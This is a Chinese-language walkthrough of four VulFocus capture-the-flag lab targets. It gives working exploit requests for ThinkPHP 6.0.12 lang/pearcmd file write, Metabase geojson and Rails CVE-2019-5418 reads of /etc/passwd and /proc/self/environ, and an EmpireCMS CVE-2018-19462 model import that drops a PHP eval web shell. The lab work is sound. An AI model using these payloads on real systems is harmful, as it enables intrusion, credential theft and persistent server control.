漏洞指北-VulFocus靶场专栏-中级02

漏洞指北-VulFocus靶场专栏-中级02

- 中级005 🌸thinkphp lang 命令执行(thinkphp:6.0.12)🌸

- step1:burp suite 抓包 修改请求头

- step2 修改成功,访问shell.php

- 中级006 🌸Metabase geojson任意文件读取漏洞🌸

- step1:进入环境

- step2:使用/proc/self/environ来查看创建的变量来寻找flag.

- 中级007 🌸Rails 文件读取 (CVE-2019-5418)🌸

- step1:burpsuite 抓包改包

- step2: 找response的flag

- 中级008 🌸empire 代码执行 (CVE-2018-19462)🌸

- step1:登入后台

- step2 系统 -> 数据表表与系统模型 -> 管理数据表 -> 导入系统模型

- step3 导入mod一句话木马

- step4 中国蚁剑





中级005 🌸thinkphp lang 命令执行(thinkphp:6.0.12)🌸

原因:

在其6.0.13版本及以前,存在一处本地文件包含漏洞。当多语言特性被开启时,攻击者可以使用lang参数来包含任意PHP文件。

虽然只能包含本地PHP文件,但在开启了register_argc_argv且安装了pcel/pear的环境下,可以包含/usr/local/lib/php/pearcmd.php并写入任意文件

访问路径诶:/public/index.php

解决方案:

step1:burp suite 抓包 修改请求头

GET /public/index.php?+config-create+/&lang=…/…/…/…/…/…/…/…/…/…/…/usr/local/lib/php/pearcmd&/<?=phpinfo()?>+/var/www/html/shell.php HTTP/1.1

step2 修改成功,访问shell.php

http://10.11.12.28:34081/shell.php





中级006 🌸Metabase geojson任意文件读取漏洞🌸

原因:

稻草人企业站存在文件上传漏洞,攻击者可利用漏洞获取服务器控制权。 用户名密码:admin 123456 (网站)

解决方案:

step1:进入环境

http://10.11.12.28:49017/api/geojson?url=file:/etc/passwd

step2:使用/proc/self/environ来查看创建的变量来寻找flag.

/api/geojson?url=file:///proc/self/environ



中级007 🌸Rails 文件读取 (CVE-2019-5418)🌸

原因:

Ruby on Rails 是一个用于开发数据库驱动的网络应用程序的完整框架。

在控制器中通过render file形式来渲染应用之外的视图,且会根据用户传入的Accept头来确定文件具体位置。我们通过传入Accept: …/…/…/…/…/…/…/…/etc/passwd{{头来构成构造路径穿越漏洞,读取任意文件。

解决方案:

访问靶场地址, 在chybeta文件下

通过传入Accept: …/…/…/…/…/…/…/…/proc/self/environ{{

step1:burpsuite 抓包改包

GET /chybeta HTTP/1.1

Accept: …/…/…/…/…/…/…/…/proc/self/environ{{

step2: 找response的flag





中级008 🌸empire 代码执行 (CVE-2018-19462)🌸

原因:

该漏洞源于外部输入数据构造代码段的过程中,网路系统或产品未正确过滤其中的特殊元素。攻击者可利用该漏洞生成非法的代码段,修改网络系统或组件的预期的执行控制流 后台路径:/empirecms/e/admin 用户名密码:admin 123456

解决方案:

step1:登入后台

http://10.11.12.28:50933/empirecms/e/admin/

step2 系统 -> 数据表表与系统模型 -> 管理数据表 -> 导入系统模型

step3 导入mod一句话木马

<?php file_put_contents("shell.php","<?php @eval(\$_POST[cmd]); ?>");?>

step4 中国蚁剑